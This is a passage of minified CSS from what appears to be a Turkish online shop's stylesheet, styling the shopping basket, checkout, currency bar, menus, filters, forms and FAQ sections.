!important;font-weight:600;margin-bottom:13px}.bhesap p.desc{font-size:17px !important;margin-bottom:15px}.bhesap p.tutar{font-size:19px !important;line-height:35px !important;font-weight:700}.bhesap p.tutar span{color:#f90000}.resulresponse{}.resulresponse p{}.resulresponse a{}.resulresponse ul{}.resulresponse ul li{display:flex;line-height:27px;font-size:15px}.resulresponse ul li span{font-weight:600;width:150px}.resulresponse ul li i{margin-right:15px}.resulresponse ul li em{}.kategoriGoster .urunAjax{display:flex;flex-wrap:wrap;width:100%}.dovizbarext{display:flex;width:100%;justify-content:center}.dovizbarext .wrp{display:flex;width:100%;background:#f7f7f7;max-width:1200px;justify-content:space-evenly;padding:8px;color:#ddd;border-radius:3px;margin:5px 0px;align-items:center;font-size:14px;min-height:64px}.dovizbarext .left{display:flex;width:28%;flex-wrap:wrap}.dovizbarext .left i{display:flex;font-size:22px;margin-right:12px;color:#fd2e2e}.dovizbarext .left p:first-child{}.dovizbarext .left p{display:flex;font-size:21px;align-items:center;color:#4c4c4c}.dovizbarext .doviz{display:flex;width:12%;flex-wrap:wrap;align-content:flex-start;justify-content:flex-start;position:relative;align-items:flex-start}.dovizbarext .doviz .icon{display:flex;width:30%;font-size:28px;color:#ddd}.dovizbarext .doviz .icon i{color:#f00;fill:#ddd}.dovizbarext .doviz .label{display:flex;width:68%;font-size:11px;align-items:flex-start;align-content:flex-start;color:#4c4c4c}.dovizbarext .doviz .value{display:flex;width:70%;flex-wrap:wrap;position:absolute;left:41px;top:14px;font-size:14px;color:#2d2a2a;font-weight:600}.dovizbarext .doviz .value i{font-size:12px;margin-left:5px}.dovizbarext .doviz .value:after{content:'';display:block;width:1px;height:30px;background:#ddd;position:absolute;top:-15px;right:3px}.dovizbarext .doviz:last-child .value:after{display:none}.dovizbarext .doviz div{}.sepet_bos_uyari{display:block;float:left;width:100%;text-align:center;font-size:1.4em;padding-bottom:55px !important;padding-top:32px !important}.sepet_bos_uyari p{font-size:1.4em;font-weight:500;margin-bottom:15px}.sepet_bos_uyari p.small{font-size:1em;font-weight:400;margin-bottom:15px;display:block;float:left;width:100%;padding:0px 55px;line-height:23px}.sepet_bos_uyari .fal{font-size:45px;margin-bottom:15px;color:#fff;background:#a2da61;border-radius:65px;padding:18px}#havaleForm{display:block;float:left;width:100%;padding:15px;border:1px solid #ddd}#havaleForm table{font-size:0.85em;padding:0px !important}#havaleForm table th{font-weight:500;padding-top:11px;padding-bottom:12px;text-align:center;background:#ddd}#havaleForm table tr{background:#fff;padding:5px !important;height:21px}#havaleForm table td{padding:8px}#havaleForm table td label{font-size:12px;padding:14px 0px}#havaleForm .sf-button{background:#7cbd1e;border:none;color:#fff;border-radius:3px}.basketwin .puanBasket{display:none !important}#sepet_page{margin-top:14px}#basketModern #formContent{background:white;margin-top:5px;margin-right:6px;width:calc(75% - 6px)}.urunSepeteEkleAdet{border:2px solid #ddd;padding:11px;border-radius:4px;font-weight:600}#basketSmall{padding:4px}#basketSmall .basket-wrap{display:block;padding:15px;background:#fff}.sepet-info{display:block;width:100%;background:#4CAF50;padding:15px;color:#fff;line-height:18px;font-size:14px;margin-bottom:15px;border-radius:10px;padding-bottom:13px;box-shadow:0px 5px 15px #0000001a;text-shadow:0px 0px 1px #004003}.sepet-info a{color:#fff}.sepet-info strong{}.basket-wrap{font-size:12px}.basket-wrap .basket-left{width:calc(75% - 15px) !important;background:#fff;margin-right:15px;padding:0px !important}.basket-wrap .basket-right{background:#eee !important;padding:11px !important;border-radius:9px}.basket-wrap .sepet_anabaslik{color:var(--checkout-primary-text-color);flex:0 0 auto;line-height:32px;padding:0px 7px;font-size:16px;margin-right:15px;font-weight:800;width:250px;max-width:250px;background:#2e2e2e;border-radius:0px;text-align:center;padding:4px;color:#ffffff;margin-bottom:-1px;border-radius:5px 5px 0px 0px}.basket-wrap .sepet_anabaslik i{font-size:16px;margin-right:9px;color:#ffffff}.basket-wrap .basket-title{font-weight:800;background:#eeeeee;border-radius:0px;line-height:7px;margin-bottom:0px;color:#000000;border-bottom:1px solid #eee;text-transform:uppercase;padding-top:7px !important;border-top:1px solid #eee;border-radius:16px;padding-bottom:6px !important}.basket-wrap .basket-title .cart-detail{}.basket-wrap .basket-title .cart-qty{}.basket-wrap .basket-title .cart-total-price{}.basket-wrap .basket-title .kolon span{display:block;width:100%;text-align:center;font-weight:700;color:#959595}.basket-wrap .basket-item{}.basket-wrap .basket-item.row1{background:#eee;border-radius:15px}.basket-wrap .basket-item:last-child{border-bottom:none}.basket-wrap .basket-item .cart-detail{}.basket-wrap .basket-item .cart-detail .sepet_resim{}.basket-wrap .basket-item .cart-detail .sepet_resim img{width:100%}.basket-wrap .basket-item .cart-detail .c12{padding-top:13px}.basket-wrap .basket-item .cart-detail .urun_isim{display:block;padding-right:15px}.basket-wrap .basket-item .cart-detail .urun_isim a{display:block;font-size:13px;color:#393e46;line-height:17px;font-weight:600;letter-spacing:-0.024em;font-size:14px;line-height:18px;font-size:13px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_isim a:hover{color:#673AB7}.basket-wrap .basket-item .cart-detail .urun_spec{font-size:14px;color:var(--checkout-secondary-text-color)}.basket-wrap .basket-item .cart-detail .urun_spec span{font-size:0.93em;color:#929aab;font-weight:500;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price{font-size:14px;font-weight:700;display:flex;min-height:96px;align-items:center;color:#555}.basket-wrap .basket-item .cart-price .pricersmall{display:inline-block;padding-right:8px;color:#5f7590;letter-spacing:-0.024em}.basket-wrap .basket-item .cart-price span{display:inline-block;font-weight:100;font-size:0.90em;font-weight:600}.basket-wrap .basket-item .cart-qty{}.basket-wrap .basket-item .cart-qty .sp-input-group{display:flex;width:100%;position:relative;padding-top:30px;align-items:center}.basket-wrap .basket-item .cart-qty .sp-input-group button{margin:3px;border:none;background:transparent;color:#000;border-radius:25px;font-weight:900;width:30px;height:26px;display:flex;align-items:center;justify-content:center;font-size:17px}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{color:#ffc720}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{width:39px;border-radius:3px;border:1px solid #eee;text-align:center;padding:4px;line-height:23px}.basket-wrap .basket-item .cart-qty .sepetbirim{display:block;width:83%;padding-top:7px;text-align:center;font-weight:600;font-size:0.80em;color:#7a7a7a}.basket-wrap .basket-item .cart-qty .guncelle{display:none}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{display:inline-flex;align-items:center;justify-content:right;min-height:96px;color:#67b500;letter-spacing:-0.029em;white-space:nowrap;font-size:17px;padding-right:6px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{width:100%;text-align:right;padding-right:0;font-weight:800;font-size:18px;letter-spacing:-0.024em;white-space:nowrap;color:#1d1f23;font-family:'Inter', sans-serif}.basket-wrap .basket-item .sepet-satir-sil{display:flex;min-height:96px;align-items:center}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-weight:900}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{background:#e63030;padding:0;border-radius:8px;margin-top:-14px;margin-bottom:5px;color:#673ab7;margin-bottom:15px;background:transparent;padding:4px;border-radius:1px;border-bottom:1px solid #eee;padding-bottom:15px}.basket-wrap .discount-coupon .coupon .coupon-title{font-size:1.1em;display:block;padding-bottom:12px;color:#000000;margin-top:12px}.basket-wrap .discount-coupon .coupon .coupon-code{border:1px solid var(--checkout-border-color);background-color:#fff;color:var(--checkout-primary-text-color);background-clip:padding-box;border-radius:8px;display:block;width:100%;height:55px;padding:8px 16px;outline:none;transition:padding 0.1s, border-color 0.5s, box-shadow 0.5s;box-shadow:0 0 0 1px transparent;-moz-appearance:none;-webkit-appearance:none;font-family:'Raleway', sans-serif;font-weight:600;font-size:15px}.basket-wrap .discount-coupon .coupon .coupon-box{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:6px 17px;margin-top:11px;background:#232423;color:#fff;font-size:15px;font-weight:600}.basket-wrap .sepet_hesap{margin-bottom:5px}.basket-wrap .sepet_hesap .etiket{font-weight:600;font-size:14px;display:block;width:150px;float:left}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){font-size:15px;float:right;text-align:right;width:auto;color:#fe6e18;font-weight:800}.basket-wrap .basket-button{}.basket-wrap .basket-button a{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:200px;padding:9px;margin-top:11px;background:#23242330;color:#fff;font-family:'Raleway', sans-serif;font-size:15px;font-weight:00;float:left;margin-right:11px}.basket-wrap .basket-button a:hover{background:#232423;color:#fff}.basket-wrap a.alisveris-tamamla{cursor:pointer;user-select:none;border:1px transparent solid;border-radius:8px;font-weight:600 !important;text-align:center;position:relative;transition:all 0.2s;display:flex;justify-content:center;width:100%;min-width:100%;padding:17px;margin-top:11px;background:#fe6e18;color:#fff;font-size:17px;font-weight:00}.basket-wrap a.alisveris-tamamla:hover{background:#4CAF50}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){color:#76a21e}.basket-wrap .indirim{color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#62a119}.basket-wrap .indirim .etiket:nth-child(2){color:#4CAF50;font-weight:900;font-size:13px;display:-webkit-box;text-align:right}.basket-wrap .tutar{border-top:1px solid #eee;margin-top:13px;padding-top:15px !important}.basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:600}.basket-wrap .tutar .etiket:nth-child(2){color:#000;font-size:24px;letter-spacing:-0.038em}.sepetHavaleIndirim{display:none !important}.sepet_satir.row1{background:#eeeeee73}.sepet_satir{display:flex;width:100%;margin-bottom:-1px;padding:15px;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;border-bottom:1px solid #eee;border-top:1px solid #eee}.sepet_satir .shopitem{display:flex;width:58%;align-items:center}.sepet_satir .shopitem .image{display:flex;width:100px;align-items:flex-start;justify-content:center}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{width:75px;border:1px solid #eee;padding:5px}.sepet_satir .shopitem .props{display:flex;flex-direction:column;padding-left:15px}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:0.915rem;font-weight:700;color:#000;line-height:20px;letter-spacing:-0.010em}.sepet_satir .shopitem .props .props{padding:7px 0px;font-weight:600;color:#2e2e2ebf}.sepet_satir .shopitem .props .birimfiyat{font-size:1.2rem;font-weight:800;letter-spacing:-0.044em;color:#fe6e18}.sepet_satir .adetler{display:flex;width:100px}.sepet_satir .adetler form.degistir-form{display:flex;align-items:center;justify-content:center;width:100%;flex-direction:column}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{display:flex;align-items:center;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px;justify-content:center}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:4px;border:none;width:50px;background:#eee;border-radius:5px;display:flex;align-items:center;justify-content:center;text-align:center;height:43px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{margin:4px;border:none;background:#fff;color:rgb(255, 96, 0);border:1px solid rgb(225 211 203);font-weight:600;font-size:15px;border-radius:4px;display:flex;align-items:center;justify-content:center;width:20px;height:20px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{font-weight:600;margin-top:7px;display:none}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{display:none}.sepet_satir .lastfiyat{display:flex;width:150px;justify-content:flex-end;flex-direction:column;line-height:23px}.sepet_satir .lastfiyat .sepet_total_fiyat{font-size:1.29rem;font-weight:800;letter-spacing:-0.024em;color:#000}.sepet_satir .sepet-satir-sil{right:-20px;bottom:38px;width:25px;max-width:30px}.sepet_satir .sepet-satir-sil a{display:flex;padding:3px;border-radius:20px}.sepet_satir .sepet-satir-sil a img{}.menufashino{display:block;float:left;width:100%;position:relative;z-index:99}.menufashino ul li:hover{}.menufashino ul li:hover a{}.menufashino ul li:hover{}.menufashino ul{display:block;float:left;width:100%}.menufashino ul li{display:block;float:left;width:100%}.menufashino ul li a{display:block;float:left;width:100%}.menufashino .ul1{}.menufashino .ul1 .step1{position:relative}.menufashino .ul1 .step1:hover .ul2{display:block}.menufashino .ul1 .step1 a{padding:7px;display:flex;align-items:center;font-size:0.83em;line-height:17px;color:#000;background:#fff;border-bottom:1px solid #eee;font-weight:500}.menufashino .ul1 .step1 a img{margin-right:16px;width:16px}.menufashino .ul1 .step1 .ul2{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2{position:relative}.menufashino .ul1 .step1 .ul2 .step2:hover .ul3{display:block}.menufashino .ul1 .step1 .ul2 .step2 a{font-weight:400;font-size:0.83em;background:#fff;color:#000}.menufashino .ul1 .step1 .ul2 .step2 a .fal{}.menufashino .ul1 .step1 .ul2 .step2 .ul3{position:absolute;margin-left:217px;display:none}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3{}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a{font-size:0.83em;color:#000 !important}.menufashino .ul1 .step1 .ul2 .step2 .ul3 .step3 a .fal{}.menufashino .ul1 .step1 a .fal{font-size:16px;margin-right:24px}.menufashino .ul1 .step1:hover a{color:#2196F3;background:#ececec69}.menufashino .ul1 .step2:hover a{background:#ececec69;color:#2196F3 !important}.menufashino .ul1 .step3:hover a{color:#ddd !important}.menufashino .ul1 .step1:hover{}.menufashino .ul1 .step2:hover{}.menufashino .ul1 .step3:hover{}#satinal_page .basket-wrap{border-radius:5px}#satinal_page .basket-wrap .basket-left{min-width:100%;max-height:350px;overflow:auto}#satinal_page .basket-wrap .basket-right{width:100%;color:#000;margin-top:12px}#satinal_page .basket-wrap .sepet_anabaslik{font-size:1.7em;margin-top:5px;background:#ffffff;color:#000;margin-bottom:11px;letter-spacing:-0.026em;border-bottom:1px solid #ddd;padding-bottom:17px}#satinal_page .basket-wrap .sepet_anabaslik i{font-size:19px;color:#673ab7;margin-right:6px}#satinal_page .basket-wrap .basket-title{display:none}#satinal_page .basket-wrap .basket-title .cart-detail{}#satinal_page .basket-wrap .basket-title .cart-qty{}#satinal_page .basket-wrap .basket-title .cart-total-price{}#satinal_page .basket-wrap .basket-title .kolon span{}#satinal_page .basket-wrap .basket-item{padding:8px;border:none;border-bottom:1px solid #eee !important}#satinal_page .basket-wrap .basket-item:last-child{}#satinal_page .basket-wrap .basket-item .cart-detail{width:100%;padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .c16{padding:0px}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .sepet_resim img{}#satinal_page .basket-wrap .basket-item .cart-detail .c12{min-width:100%;padding:0px;min-height:auto}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a{font-size:0.99em;line-height:15px;padding-bottom:8px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}#satinal_page .basket-wrap .basket-item .cart-detail .urun_isim a:hover{}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec{display:none}#satinal_page .basket-wrap .basket-item .cart-detail .urun_spec span{}#satinal_page .basket-wrap .basket-item .cart-price{min-height:auto;width:48%;font-size:12px;padding:0px;color:#673ab7}#satinal_page .basket-wrap .basket-item .cart-price:nth-child(1){display:none}#satinal_page .basket-wrap .basket-item .cart-price .pricersmall{display:none}#satinal_page .basket-wrap .basket-item .cart-price span{display:none}#satinal_page .basket-wrap .basket-item .cart-qty{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}#satinal_page .basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}#satinal_page .basket-wrap .basket-item .cart-qty .sepetbirim{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle{}#satinal_page .basket-wrap .basket-item .cart-qty .guncelle input{}#satinal_page .basket-wrap .basket-item .cart-total-price{width:50%;justify-content:left;padding:0px;min-height:auto;font-size:1.2em}#satinal_page .basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{text-align:right;padding-right:0px;color:#673AB7}#satinal_page .basket-wrap .basket-item .sepet-satir-sil{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a{}#satinal_page .basket-wrap .basket-item .sepet-satir-sil a img{}#satinal_page .basket-wrap .sepet_baslik{border-top:none;padding-top:13px;display:none}#satinal_page .basket-wrap .sepet_baslik .fa{}#satinal_page .basket-wrap .discount-coupon{}#satinal_page .basket-wrap .discount-coupon .coupon{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-title{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-code{}#satinal_page .basket-wrap .discount-coupon .coupon .coupon-box{}#satinal_page .basket-wrap .sepet_hesap{}#satinal_page .basket-wrap .sepet_hesap .etiket{}#satinal_page .basket-wrap .sepet_hesap .etiket i{}#satinal_page .basket-wrap .sepet_hesap .etiket:nth-child(2){}#satinal_page .basket-wrap .basket-button{}#satinal_page .basket-wrap .basket-button a{}#satinal_page .basket-wrap .basket-button a:hover{}#satinal_page .basket-wrap a.alisveris-tamamla{}#satinal_page .basket-wrap a.alisveris-tamamla:hover{}#satinal_page .basket-wrap .kargo{}#satinal_page .basket-wrap .kargo .etiket:nth-child(2){color:#ff8000}#satinal_page .basket-wrap .indirim{}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .indirim .etiket:nth-child(2){}#satinal_page .basket-wrap .tutar{border-top:none;margin-top:13px}#satinal_page .basket-wrap .tutar .etiket{color:#000;width:100%;text-align:right;padding-bottom:18px;font-weight:normal;font-size:16px}#satinal_page .basket-wrap .tutar .etiket:nth-child(2){color:#1d1d1d;font-size:2.6em;letter-spacing:-0.038em;padding-top:11px}.basketwin #sepetdondur{display:none}.basketwin .sepet_dondur{display:flex;flex-direction:column;max-height:340px;overflow-y:auto;margin-bottom:25px;border-bottom:1px solid #ddd}.basketwin{background:#eee;width:40%;display:flex;padding:15px !important;flex-direction:column;justify-content:flex-start;height:100vh}.basketwin h4.title2{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px;padding-left:0}.basketwin h4{font-size:22px;color:var(--checkout-primary-text-color);flex:0 0 auto;font-weight:600;line-height:32px;border-radius:5px;padding:0px 7px;font-size:18px;margin-right:15px;font-weight:700;padding-left:0;display:flex;width:100%;font-family:'Raleway', sans-serif;font-size:15px;padding-left:14px}.basketwin .sepetitem{display:flex;width:100%;align-items:center;padding:10px;gap:15px}.basketwin .sepetitem .pic img{width:74px;border-radius:14px}.basketwin .sepetitem .text{display:flex;position:relative;width:100%;flex-direction:column;align-content:flex-start;align-items:flex-start}.basketwin .sepetitem .text p.uname{width:100%;font-size:14px;line-height:15px;font-size:13px;color:var(--checkout-secondary-text-color);margin-bottom:10px}.basketwin .sepetitem .text p.adet{display:flex;align-items:center;background:#2e2e2e;padding:8px 15px;color:#fff;right:0;border-radius:290px;font-size:12px;float:l}.basketwin .sepetozet{display:block;width:100%;padding:6px 0px;float:left;font-family:'Raleway'}.basketwin .sepetozet .label{font-weight:600;font-size:14px;display:block;width:150px;float:left;white-space:nowrap}.basketwin .sepetozet .value{font-weight:600;font-size:14px;display:block;float:left;white-space:nowrap}.basketwin .sepetozet.toplamtahsildar .label{font-weight:700 !important;font-size:18px}.basketwin .sepetozet.toplamtahsildar .value{font-weight:700 !important;font-size:18px}#newfilters{}#newfilters{display:block;float:left;width:100%;padding:10px;border-bottom:1px solid #eee}#newfilters h4{display:block;float:left;width:100%;padding-bottom:11px;padding-top:16px}#newfilters ul.fgrup{display:block;float:left;width:100%;border-bottom:1px solid #e6e6e6;padding-bottom:13px}#newfilters ul.fgrup li{display:block;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:50%;padding-left:18px}#newfilters ul.fgrup li:hover label{color:#f7931e}#newfilters ul li label{display:block;float:left;width:100%;line-height:20px;cursor:pointer}#newfilters ul.fgrup li label input[type="checkbox"]{width:10px;height:10px;margin-right:5px;margin-left:-15px;border:1px solid #ddd;margin-top:4px;float:l;display:inline-block}#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px}#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px}#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top, #a0a0a0 0%, #d4d4d4 100%);font-weight:600;color:#fff}#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014}#newfilterdrop .filtreSelect{}#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px}#newfilterdrop .SumoSelect{}#newfilterdrop .SumoSelect .SumoUnder{}#newfilterdrop .SumoSelect .SelectBox{}#newfilterdrop .SumoSelect .SelectBox .placeholder{}#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000}#newfilterdrop .SumoSelect > .CaptionCont{padding:9px;border:1px solid #e2e2e2}#newfilterdrop .SumoSelect > .CaptionCont > label{}#newfilterdrop .SumoSelect > .CaptionCont > label > i{}#newfilterdrop .SumoSelect .search-txt{}#newfilterdrop .SumoSelect.open > .optWrapper{}#newfilterdrop .SumoSelect > .optWrapper > .options{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt span, .SumoSelect .select-all > span{}#newfilterdrop .SumoSelect > .optWrapper > .options li.opt label, .SumoSelect > .CaptionCont, .SumoSelect .select-all > label{font-size:12px;text-align:left}#newfilterdrop .SumoSelect .no-match{}#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px}#newfilterdrop .SumoSelect > .optWrapper > .MultiControls{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{}#empty_right .basket-title .cart-price{display:none}#empty_right .basket-item .cart-pricex{display:flex !important}#empty_right .basket-item .cart-price{display:none}#empty_right .basket-item .cart-total-price{width:37%}#empty_right .sepet_hesap .etiket{display:block;width:100%;padding-bottom:17px}#empty_right .sepet_hesap .etiket:last-child{text-align:left}.formlar{display:block;width:100%;float:left;padding:3px;font-size:0.80em}.formlar .form_seperator:first-child{border:none;padding-top:18px}.formlar .form_seperator{display:block;width:100%;float:left;padding-top:15px;padding-bottom:15px;margin-top:7px;padding-top:25px;border-top:1px solid #e6e6e6}.formlar .form_seperator .iconer{display:none}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{font-size:21px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}.formlar .form_seperator p{display:block;width:100%;font-size:16px;color:#658525;padding-bottom:15px;line-height:22px}.formlar ul{display:block;float:left;width:100%;padding:0px}.formlar ul li{display:block;float:left;padding-bottom:27px}.formlar ul li a{color:#95c11f;font-weight:600;text-transform:capitalize;font-weight:normal}.formlar ul li #gf_info_kargoFirmaID{display:block;width:96%;float:left;padding:11px 0px;font-size:1em;color:#6643b5;letter-spacing:0px;font-weight:900;line-height:18px;font-weight:normal}.formlar ul .form_row{width:33.33%}.formlar ul .one{width:100%}.formlar ul .one input{width:98%}.formlar ul .sozlesme{width:100%;padding:15px 0px;min-width:100%}.formlar ul .sozlesme .form_etiket{display:none}.formlar ul .sozlesme input[type=checkbox]{width:auto;float:left;margin-right:11px}.formlar ul .sozlesme label{font-weight:normal}.formlar ul .sozlesme input[type=checkbox]:checked{}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .sozlesme input[type=checkbox]:checked + label a{color:#95c11f}.formlar ul .two{width:50%}.formlar ul .kurumsal_uyelik{width:100%;padding:0px;cursor:pointer;display:block;float:left;padding-bottom:13px}.formlar ul .kurumsal_uyelik label{font-weight:600;font-size:1.1em;font-weight:normal;color:#767676}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:auto;float:left;margin-right:11px;height:auto}.formlar ul .two select{width:96%;padding:10px;padding-top:11px;color:#505050}.formlar ul .three{}.formlar ul .for{}.formlar ul li input{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px}.formlar ul li input::placeholder{color:#c5c5c5}.formlar ul li input:focus, .formlar ul li select:focus{background:#fffcf5;box-shadow:0px 0px 15px #00000014;border:1px solid #ffe190}.formlar ul li .stich{display:block;width:100%}.formlar ul li .stich .form_etiket{font-weight:500}.formlar ul li label{display:block;width:100%;font-size:14px;padding:3px 0px;padding-bottom:9px;color:#444444;text-indent:4px}.formlar ul li span{}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{color:#95c11f;font-size:14px;letter-spacing:-0.017em}.formlar ul li select{background:#ffffff2b;color:#505050;padding:10px;width:95%;border-radius:6px;font-size:15px;padding-top:13px;border:1px solid #dcdcdca8;box-shadow:5px 5px 5px #00000005 inset}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px;height:38px}.formlar input[type=button]{border-radius:4px;font-weight:normal;color:#fff;padding:3px;font-size:18px;display:block;float:left;width:100%;text-align:center;margin-top:2px;border:none;max-width:305px;cursor:pointer;margin-bottom:8px;background:#46901b !important;font-weight:400;padding:12px 30px !important;margin-top:25px}.formlar input[type=button]:hover{background:#ccc}.formlar input[type=button]:focus{border:none;background:#658525}.sf-form-item-fullwidth{width:100%}.fancybox{display:none !important}#empty_half{margin-top:15px}#empty_left{width:24%;margin-right:1%;padding:0px}#empty_left .empty_block_left{background:#fff;margin-bottom:12px;padding:15px;font-size:0.90em}#empty_left .empty_block_left .fa{}#empty_left .empty_block_left ul{}#empty_left .empty_block_left ul li{}#empty_left .empty_block_left ul li h3{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_left .empty_block_left ul li a{display:block;width:100%;padding:5px 0px;font-size:0.92em;color:#4b4b4b}#empty_left .empty_block_left ul li a:hover{color:#ccc}#empty_left .c16{}#empty_right{background:#fff;padding:15px}#empty_right .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_right{}#empty_right .sf-button{width:166px;padding:8px}.PageBody{font-weight:400;font-size:0.92em;line-height:20px}#empty_right p{font-weight:400;font-size:0.92em;line-height:20px}.PageBody p{color:#000;padding-bottom:17px;font-size:1.1em}.PageBody span{}.PageBody .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px;border-bottom:1px solid #ddd;padding-bottom:12px}.PageBody a{}.PageBody a:hover{}.PageBody h1{}.PageBody h2{}.PageBody h3{}.PageBody h4{}.PageBody h5{}#empty_right .sss{font-size:14px}#empty_right .sss .soru{font-weight:700;background:#f7f7f7;padding:11px;margin-bottom:8px;font-size:17px;border-radius:6px}#empty_right .sss .soru img{}#empty_right .sss .soru img{float:left;display:block;margin-top:4px}#empty_right .sss .cevap{margin-bottom:15px}.soru{display:flex;align-items:center;background:#eee;margin-bottom:5px;font-weight:500;padding:11px;font-size:15px;border-radius:5px}.cevap{padding:0px;font-size:17px;padding:25px 15px;padding-top:6px;color:#2e2e2e;font-weight:400}.rwd-table{width:100%;font-size:0.80em;border:1px solid 